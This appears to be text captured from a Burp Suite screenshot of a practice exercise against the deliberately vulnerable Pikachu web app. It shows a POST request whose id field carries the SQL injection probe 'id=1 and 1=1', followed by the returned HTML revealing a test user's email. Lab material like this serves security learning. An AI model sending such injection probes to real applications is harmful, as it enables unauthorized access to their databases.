 1 ×
...
Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 38
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ti6arq21lactqde6vfbo0k7a02; SL_GWPT_Show_Hide_tmp=1; SL_G_WPT_TO=eo;
SL_wptGlobTipTmp=1
Connection: close
id=1 and 1=1&submit=%E6%9F%A5%E8%AF%A2
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,vince
<br />
your email is: vince@pikachu.com</p>
</div>
</div>
<!-- /.page-content -->
</div>
</div>
<!-- /.main-content -->
<div class="footer">
<div class="footer-inner">
<div class="footer-content">
<span class="bigger-120">Pikachu PIKA~ PIKA~&copy; runner.han</span>
</div>
</div>
</div>
<a href="#" id="btn-scroll-up" class="btn-scroll-up btn btn-sm btn-inverse">
<i class="ace-icon fa fa-angle-double-up icon-only bigger-110"></i>
</a>
</div>
<!-- /.main-container -->
<!-- basic scripts -->
<!--[if !IE]> -->
?
<
+
>
Type a search term